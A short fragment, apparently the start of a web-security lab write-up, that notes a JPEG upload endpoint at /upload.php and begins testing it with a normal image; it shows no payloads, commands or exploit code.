

It shows a functionality to upload JPEG images. The endpoint is /upload.php:

If we access it directly, we cause an error:
Let’s try to upload a normal JPEG image:
